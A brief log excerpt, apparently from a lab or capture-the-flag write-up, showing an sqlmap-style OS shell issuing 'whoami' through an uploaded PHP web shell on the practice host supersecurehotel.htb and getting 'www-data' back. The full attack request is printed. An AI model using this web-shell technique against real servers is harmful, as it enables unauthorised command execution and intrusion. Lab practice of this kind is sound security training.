 os-shell>
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[06:07:43] [TRAFFIC OUT] HTTP request [#24]:
GET /tmpbazqv.php?cmd=whoami HTTP/1.1
Host: supersecurehotel.htb
User-agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-language: en-US,en;q=0.5
Accept-encoding: gzip, deflate
Referer: http://supersecurehotel.htb/rooms-suites.php
Cookie: PHPSESSID=lgq7ind289k41jjtqetef33pf4
Upgrade-Insecure-Requests: 1
Connection: close
command standard output: 'www-data'